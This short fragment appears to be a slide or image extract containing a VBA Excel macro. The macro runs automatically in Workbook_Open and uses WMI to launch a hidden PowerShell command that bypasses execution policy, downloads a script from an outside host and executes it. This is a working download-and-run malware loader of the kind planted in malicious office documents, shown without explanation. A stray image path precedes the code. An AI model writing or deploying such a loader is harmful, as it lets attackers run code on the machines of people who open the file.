 Sub Workbook_Open()
payload = "powershell.exe -Exec Bypass -NoP -w Hidden -Command iex((New-Object
System.Net.WebClient).DownloadString('http://hho3.com/KRL/view.php?mode=desktop'))"
Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = 0
Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
objProcess.Create payload
End Sub